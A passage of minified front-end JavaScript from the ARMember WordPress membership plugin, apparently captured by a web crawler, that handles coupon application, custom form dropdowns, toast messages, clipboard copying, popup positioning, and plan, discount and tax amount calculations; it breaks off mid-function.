.arm_module_cycle_input"),t=jQuery(t).val(),r=l.attr("id"),r=jQuery("#"+r+" .arm_module_plan_input"),jQuery(r).parent("dl").find('li.arm__dc--item[data-value="'+e+'"]')):(e=l.find(".arm_module_plans_container .arm_module_plan_input:checked").val(),t=l.find(".arm_payment_cycle_box_"+e+" .arm_module_cycle_input:checked").val(),l.find("input.arm_module_plan_input:checked")),r="radio"==i?l.find(".arm_module_gateways_container .arm_module_gateway_input:checked").val():(p=l.find(".arm_module_gateway_input"),jQuery(p).val()),null==t&&(t=0),l.find('input[name="arm_selected_payment_mode"]:checked').val()),p=(d.find(".arm-df__form-field-wrap_coupon_code").parent().find("span.notify_msg").remove(),0);d.find("div.arm-df__fc--validation").html(""),""!=a&&void 0!==a?(a={action:"arm_apply_coupon_code",coupon_code:a,plan_id:e,setup_id:m,gateway:r,payment_mode:i,payment_cycle:t,user_old_plan:o,arm_gm_child_users:p="undefined"!=typeof __ARMGM&&0<l.find(".arm_gm_sub_user_"+e).length?l.find("#arm_gm_sub_user_select_"+e).val():p,arm_selected_child_users:p,_wpnonce:u},d.find(".arm_apply_coupon_btn").addClass("active"),jQuery.post(__ARMAJAXURL,a).then(function(a){var e,a=jQuery.parseJSON(a),t="",r="",n=_.attr("data-amt"),i=0;"success"==a.status?(d.find(".arm_apply_coupon_btn").removeClass("active"),t=a.total_amt,r=a.coupon_amt,e=a.arm_coupon_on_each_subscriptions,null!=(i=a.discount)&&(i=i.replace(",","")),""!=e&&"0"!=e&&(null!=(e=_.attr("data-amt"))&&(e=e.replace(",","")),(n="fixed"==a.discount_type?parseFloat(e)-parseFloat(i):(n=parseFloat(e)*parseFloat(i)/parseFloat(100),parseFloat(e)-parseFloat(n)))<=0&&(n=1e-4)),d.find(".arm-df__form-field-wrap_coupon_code").after('<span class="success notify_msg">'+a.message+"</span>")):(d.find(".arm_apply_coupon_btn").removeClass("active"),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+a.message+"</div>").show()),l.find('input[name="arm_coupon_code"]').attr("data-isRequiredCoupon"),armUpdateOrderAmount(l,r,t,n),""!=r&&"0"!=r&&(armAnimateCounter(l.find(".arm_discount_amount_text")),armAnimateCounter(l.find(".arm_payable_amount_text")),""!=n&&"0"!=n&&armAnimateCounter(l.find(".arm_plan_amount_text"))),d.find(".arm_apply_coupon_btn").attr("disabled",!1)})):(d.find(".arm_apply_coupon_btn").attr("disabled",!1),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+s+"</div>").show(),"skin5"==n?armUpdateOrderAmount1(_,l,"",""):armUpdateOrderAmount(l,"","",""))}),jQuery(document).on("click",'.arm-df__checkbox input[type="checkbox"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("id");1==jQuery(this).is(":checked")?jQuery("."+a+"_default_val").val(jQuery(this).val()):jQuery("."+a+"_default_val").val("")}),jQuery(document).on("click",'.arm-df__radio input[type="radio"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("data-id");1==jQuery(this).is(":checked")?jQuery("#"+a+"_default_val").val(jQuery(this).val()):jQuery("#"+a+"_default_val").val("")}),jQuery(document).on("click",".arm-df__dropdown-control, .arm_multiple_selectbox",function(){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;jQuery(this).find("dd ul").toggle()}),jQuery(document).on("click",".arm-df__dropdown-control dt, .arm_multiple_selectbox dt",function(a){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e=jQuery(this);0==e.parent().find("dd ul").is(":visible")?(jQuery("dd ul").not(this).hide(),e.find("span").hide(),e.find("input").show(),e.find("input").focus(),e.parent(".arm-df__dropdown-control").addClass("arm-is-active")):(e.parent().find("dd ul").show(),e.parent(".arm-df__dropdown-control").removeClass("arm-is-active")),e.parent().find("dd ul li:not(.field_inactive)").show()}),jQuery(document).on("keyup",".arm-df__dropdown-control dt input, .arm_multiple_selectbox dt input",function(a){if(a.stopPropagation(),void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e,a=a.keyCode;-1===jQuery.inArray(a,[16,17,18,19,20,33,34,35,36,37,38,39,40,45,91,92,112,113,114,115,116,117,118,119,120,121,122,123,144,145])&&(jQuery(this).parent().parent().find("dd ul").scrollTop(),e=(e=jQuery(this).val()).toLowerCase(),jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().parent().find("dd ul li:not(.field_inactive)").each(function(a){-1!=jQuery(this).attr("data-label").toLowerCase().indexOf(e)?jQuery(this).show():jQuery(this).hide()}))}),jQuery(document).on("click",".arm-df__dropdown-control dd ul li:not(.field_inactive)",function(a){jQuery(document).find(".arm-df__dropdown-control:active dd ul").hide(),jQuery(this).parents(".arm-df__dropdown-control").removeClass("arm-is-active");jQuery(this).attr("data-value");var e=jQuery(this).attr("data-label"),t=(""!=e&&null!=e||jQuery(this).html(),jQuery(this).attr("data-type"),jQuery(this).parents(".arm-df__dropdown-control")),e=""!=(e=jQuery(this).attr("data-label"))&&null!=e?e:jQuery(this).html(),r=jQuery(this).attr("data-value"),n=jQuery(this).attr("data-type"),i=t.find("dd ul"),_=i.attr("data-id"),d=jQuery("input#"+_).val();t.find("dt span").html(e).show(),t.find("dt input").val(e).hide(),jQuery("input#"+_).val(r),setTimeout(function(){jQuery("input#"+_).attr("value",r),jQuery("input#"+_+"_default_val").attr("value",r)},500),document.getElementById(_).setAttribute("value",r),document.getElementById(_+"_default_val")&&document.getElementById(_+"_default_val").setAttribute("value",r),jQuery("input#"+_).attr("data-type",n),d!=r&&(jQuery("input#"+_).attr("data-old_value",d),jQuery("input#"+_).trigger("change")),(jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"))&&(""!=r&&0!=r?(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(e),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(""),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide())),i.find("li:not(.field_inactive)").show()}),jQuery(document).on("click",function(a){var a=jQuery(a.target),e=(a.parents().hasClass("arm-df__dropdown-control")||(jQuery(".arm-df__dropdown-control").removeClass("arm-is-active"),jQuery(".arm-df__dropdown-control dd ul").hide(),jQuery(".arm-df__dropdown-control dt span").show(),jQuery(".arm-df__dropdown-control dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())})),jQuery(".arm_multiple_selectbox"));e.is(a)||0!==e.has(a).length||(jQuery(".arm_multiple_selectbox dd ul").hide(),jQuery(".arm_multiple_selectbox dt span").show(),jQuery(".arm_multiple_selectbox dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())}))});

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js
body_size: 19342
content:
function armToast(e,r,a,t){""!=t&&void 0!==t||(t=!1),""!=a&&void 0!==a||(a=2500);var n="arm_error_message",n=("success"==r?n="arm_success_message":"error"!=r&&"info"!=r||(n="arm_error_message"),'<div class="arm_toast arm_message '+n+'" id="'+n+'"><div class="arm_message_text">'+e+"</div></div>");0<jQuery(".arm_toast_container .arm_toast").length&&jQuery(".arm_toast_container .arm_toast").remove(),jQuery(n).appendTo(".arm_toast_container").show("slow").addClass("arm_toast_open").delay(a).queue(function(){var e;"error"!=r&&"buddypress_error"!=r?(e=jQuery(this),jQuery(".arm_already_clicked").removeClass("arm_already_clicked").removeAttr("disabled"),e.addClass("arm_toast_close"),!0===t&&location.reload()):(e=jQuery(this)).addClass("arm_toast_close"),setTimeout(function(){e.remove()},1e3)})}function armCopyToClipboardForm(e){var r=document.getElementsByClassName("armCopyText"),e=(jQuery(r).removeAttr("readonly"),jQuery(r).val(e),jQuery(r).select(),!1);try{e=document.execCommand("copy")}catch(e){}return jQuery(r).attr("readonly","readonly"),e}function armCopyToClipboard(e){var r=document.createElement("textarea"),e=(r.id="armCopyTextarea",r.style.position="fixed",r.style.top=0,r.style.left=0,r.style.width="2em",r.style.height="2em",r.style.padding=0,r.style.border="none",r.style.outline="none",r.style.boxShadow="none",r.style.background="transparent",r.value=e,document.body.appendChild(r),r.select(),document.getElementById("armCopyTextarea").select(),!1);try{e=document.execCommand("copy")}catch(e){}return document.body.removeChild(r),e}function arm_reset_form_popup(e){0<jQuery("."+e).find("form").length&&(e=jQuery("."+e).find("form").attr("id"),jQuery("#"+e)[0].reset(),jQuery("#"+e).find(".arm_invalid").removeClass("arm_invalid"),jQuery("#"+e).find(".arm-df__fc--validation").html(""))}function arm_adjust_form_popup(){jQuery(".arm_popup_member_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})}),jQuery(".arm_popup_member_setup_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0px"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})})}function armSetupHideShowSections(e){var r,a,t,n,i=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),_=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),o=(a="skin5"==_?(r=(y=jQuery(e).find(".arm_module_plan_input")).val(),(r=y.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]')).attr("data-value")):(r=jQuery(e).find("input.arm_module_plan_input:checked")).val(),r.attr("data-type")),s=r.attr("data-cycle"),m=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+a+'"]').val(),u=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),c=(u=null!=u&&u.search(",")?u.split(","):[],jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+a+'"]').val()),l=jQuery(e).find('[data-id="arm_user_last_payment_status_'+a+'"]').val(),d=jQuery(e).find('[data-id="arm_user_done_payment_'+a+'"]').val(),p=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+a+'"]').val(),y=("radio"==i?(t=jQuery(e).find(".arm_module_gateway_input:checked"),n=jQuery(e).find(".arm_module_gateway_input:checked").val()):(n=(y=jQuery(e).find(".arm_module_gateway_input")).val(),t=y.parent("dl").find('li.arm__dc--item[data-value="'+n+'"]')),t.attr("data-payment_mode"));jQuery(e).find(".arm_module_plans_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(r).parents(".arm_setup_column_item").addClass("arm_active"),jQuery(e).find('input[name="arm_plan_type"]').val(o).trigger("change"),"free"==o?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=o||-1==jQuery.inArray(a,u)||c==d&&"infinite"!=c||"manual_subscription"!=m?("recurring"==o?"failed"==l?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+a).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+a).slideDown("slow").removeClass("arm_hide"),1<s?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),n=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+a+'"]').val(),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+a).find(".arm_module_cycle_input:radio").filter('[value="'+n+'"]')).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==o?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount(e,0),"radio"==i&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armSetupHideShowSections1(e,r){var a,t,n=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),i=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),_=r.attr("data-value"),o=r.attr("data-cycle"),s=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+_+'"]').val(),m=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),u=(m=null!=m&&m.search(",")?m.split(","):[],r.attr("data-type")),c=jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+_+'"]').val(),l=jQuery(e).find('[data-id="arm_user_done_payment_'+_+'"]').val(),d=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+_+'"]').val(),p=jQuery(e).find('[data-id="arm_user_last_payment_status_'+_+'"]').val(),y=("radio"==n?(a=jQuery(e).find(".arm_module_gateway_input:checked"),t=jQuery(e).find(".arm_module_gateway_input:checked").val()):(t=(y=jQuery(e).find(".arm_module_gateway_input")).val(),a=y.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]')),a.attr("data-payment_mode"));jQuery(e).find('input[name="arm_plan_type"]').val(u).trigger("change"),"free"==u?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=u||-1==jQuery.inArray(_,m)||c==l&&"infinite"!=c||"manual_subscription"!=s?("recurring"==u?"failed"==p?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==i?jQuery(e).find('input[name="payment_cycle_'+_+'"][value="'+d+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+_).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+_).slideDown("slow").removeClass("arm_hide"),1<o?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),t=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+_+'"]').val(),("skin5"==i?jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+_).find(".arm_module_cycle_input:radio:[value="+t+"]")).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==u?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),"skin5"==i?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').attr("data-old_value","0"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').trigger("change")):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount1(r,e,0),"radio"==n&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armUpdateOrderAmount(e,r,a,t){n="skin5"==jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val()?(n=e.attr("id"),_=(n=jQuery("#"+n+" .arm_module_plan_input")).val(),n.parent("dl").find('li.arm__dc--item[data-value="'+_+'"]')):jQuery(e).find("input.arm_module_plan_input:checked");var n,i,_=0,o=(0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(_=1),jQuery(e).find(".arm_global_currency").val()),s=(o="undefined"==o?"":o,jQuery(e).find(".arm_global_currency_sym").val()),m=(s=""==(s="undefined"==s?"":s)?o:s,jQuery(e).find(".arm_global_currency_decimal").val()),s=(""==m&&(m=2),jQuery(e).find(".arm_order_currency").text(s),n.attr("data-plan_name")),u=n.attr("data-cycle"),c=n.val(),l=plan_amt_main=n.attr("data-amt"),d=("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(p=(p=l).replaceAll(",",""),d=jQuery(e).find("#gm_sub_user_select_"+c).attr("data-default-val"),l=p*jQuery(e).find("#gm_sub_user_select_"+c).val()/d,p=parseFloat(p).toFixed(m)),jQuery(e).find(".arm_plan_name_text").text(s),1==_?(i=arm_get_amount_currency_wise_separator(l),jQuery(e).find(".arm_plan_amount_text").text(i)):("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(l=l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),0<jQuery(e).find("#gm_sub_user_select_"+c).length?jQuery(e).find(".arm_plan_amount_text").text(p):jQuery(e).find(".arm_plan_amount_text").text(l),jQuery(e).find(".arm_payable_amount_text").text(l)),n.attr("data-is_trial")),s=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),p=(0!=s&&""!=s&&(d="0"),n.attr("data-trial_amt")),s=(void 0!==p&&""!=p||(p="0.00"),null!=d&&"1"==d&&(l=p=n.attr("data-trial_amt")),1==_?(i=arm_get_amount_currency_wise_separator(p),jQuery(e).find(".arm_trial_amount_text").text(i)):jQuery(e).find(".arm_trial_amount_text").text(p),""!=a&&null!=a||(a=l),null!=(a=0!=r&&null!=r?a:l)&&("string"==typeof a&&(a=a.replaceAll(",","")),l=l.toString().replaceAll(",",""),plan_amt_main=plan_amt_main.toString().replaceAll(",","")),r=0==r||""==r||null==r?jQuery('[data-id="arm_zero_amount_discount"]').val():r,""),l=("subscription"==n.attr("data-recurring")?(s=jQuery(e).find("[name=arm_selected_payment_mode]:checked").val(),1<u?(p=jQuery(e).find("input[name='payment_cycle_"+c+"']:checked").parents(".arm_module_payment_cycle_option").find(".arm_module_payment_cycle_span").html(),jQuery(e).find(".arm_plan_cycle_name_text").text(p)):jQuery(e).find(".arm_plan_cycle_name_text").text("")):jQuery(e).find(".arm_plan_cycle_name_text").text(""),(a<=0||"1"==d&&a<=0)&&"auto_debit_subscription"!=s&&jQuery(e).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),armManageTax(e,a),n.attr("data-tax"));total_tax=l*parseFloat(a)/100,total_tax=!(null==(o=jQuery(".arm_global_currency").val())&&""==o||"JPY"!=o&&"HUF"!=o&&"TWD"!=o)?total_tax.toFixed(0):total_tax.toFixed(m),null!=a&&(a=(a=(a=parseFloat(a)+parseFloat(total_tax)).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==_?(i=arm_get_amount_currency_wise_separator(total_tax),jQuery(e).find(".arm_tax_amount_text").text(i),i=arm_get_amount_currency_wise_separator(a),jQuery(e).find(".arm_payable_amount_text").text(i),i=arm_get_amount_currency_wise_separator(r),jQuery(e).find(".arm_discount_amount_text").text(i)):(r=parseFloat(r).toFixed(m),jQuery(e).find(".arm_tax_amount_text").text(total_tax),jQuery(e).find(".arm_payable_amount_text").text(a),jQuery(e).find(".arm_discount_amount_text").text(r)),jQuery(e).find('[data-id="arm_total_payable_amount"]').val(a),null!=t&&(t=(t=""==t?plan_amt_main:t).toString().replaceAll(",",""),t=(t=parseFloat(t).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),1==_?(i=arm_get_amount_currency_wise_separator(t),jQuery(e).find(".arm_plan_amount_text").text(i)):jQuery(e).find(".arm_plan_amount_text").text(t))}function armUpdateOrderAmount1(e,r,a,t){var n,i=jQuery(r).find(".arm_global_currency").val(),_=(i="undefined"==i?"":i,jQuery(r).find(".arm_global_currency_sym").val()),o=(_=""==(_="undefined"==_?"":_)?i:_,jQuery(r).find(".arm_global_currency_decimal").val()),_=(""==o&&(o=2),jQuery(r).find(".arm_order_currency").text(_),e.attr("data-plan_name")),s=e.attr("data-amt"),m=e.attr("data-cycle_label"),_=(jQuery(r).find(".arm_plan_name_text").text(_),e.attr("data-value")),u=("undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=(c=s).replaceAll(",",""),u=jQuery(r).find("#gm_sub_user_select_"+_).attr("data-default-val"),s=c*jQuery(r).find("#gm_sub_user_select_"+_).val()/u,c=parseFloat(c).toFixed(o)),0),_=(1==(u=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:u)?(n=arm_get_amount_currency_wise_separator(d),jQuery(r).find(".arm_plan_amount_text").text(n),s=parseFloat(s).toFixed(o)):(jQuery(r).find(".arm_plan_amount_text").text(s),"undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(s=s.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=parseFloat(c).toFixed(o),s=parseFloat(s).toFixed(o),jQuery(r).find(".arm_plan_amount_text").text(c),jQuery(r).find(".arm_payable_amount_text").text(s)))),e.attr("data-is_trial")),c=e.attr("data-trial_amt"),l=(void 0!==c&&""!=c||(c="0.00"),jQuery(r).find('[data-id="arm_user_old_plan"]').val()),d=(null!=(_=0!=l&&""!=l?"0":_)&&"1"==_?s=c=e.attr("data-trial_amt"):c="0.00",1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_trial_amount_text").text(n)):jQuery(r).find(".arm_trial_amount_text").text(c),""!=t&&null!=t||(t=s),null!=(t=0!=a&&null!=a?t:s)&&"string"==typeof t&&(t=t.replaceAll(",","")),a),l=(a=0==a||""==a||null==a?jQuery('[data-id="arm_zero_amount_discount"]').val():a,""),_=("subscription"==e.attr("data-recurring")?(l=jQuery(r).find("[name=arm_selected_payment_mode]:checked").val(),jQuery(r).find(".arm_plan_cycle_name_text").text(m)):jQuery(r).find(".arm_plan_cycle_name_text").text(""),t<=0&&"auto_debit_subscription"!=l&&jQuery(r).find(".arm_module_gateway_fields").hide("slow"),armManageTax(r,t),e.attr("data-tax")),c=parseFloat(_)*parseFloat(t)/100,c=!(null==(i=jQuery(".arm_global_currency").val())&&""==i||"JPY"!=i&&"HUF"!=i&&"TWD"!=i)?c.toFixed(0):c.toFixed(o);null!=t&&(t=(t=(t=parseFloat(t)+parseFloat(c)).toFixed(o)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_tax_amount_text").text(n)):jQuery(r).find(".arm_tax_amount_text").text(c),null!=d&&(1==u?(n=arm_get_amount_currency_wise_separator(a),jQuery(r).find(".arm_discount_amount_text").text(n)):jQuery(r).find(".arm_discount_amount_text").text(a)),1==u?(n=arm_get_amount_currency_wise_separator(t),jQuery(r).find(".arm_payable_amount_text").text(n)):jQuery(r).find(".arm_payable_amount_text").text(t),jQuery(r).find('[data-id="arm_total_payable_amount"]').val(t)}function armManageTax(e,r){var a,t,n,i,_,o=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),s="0.00",m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_tax_type']")).val(),u=jQuery(".arm_global_currency_decimal").val(),c=(""==u&&(u=2),0);0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(c=1),void 0!==m&&""!=m&&("country_tax"==m?(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field']")).val(),t=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field_opts']")).val(),n=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_amount']")).val(),a=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_default_val']")).val(),s=parseFloat(a),void 0!==m&&""!=m&&(0<jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).length?""!=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val()?(_=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u):0<jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']")).length&&(""!=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val()?(_=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u)))):(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_common_tax_amount']")).val(),s=parseFloat(m).toFixed(u))),1==c?(_=arm_get_amount_currency_wise_separator(s),jQuery(e).find(".arm_tax_percentage_text").text(_)):jQuery(e).find(".arm_tax_percentage_text").text(s),jQuery(e).find("[data-tax]").attr("data-tax",s),"skin5"==o&&jQuery(".md-select-menu-container .armMDOption").attr("data-tax",s)}function armAnimateCounter(r){var 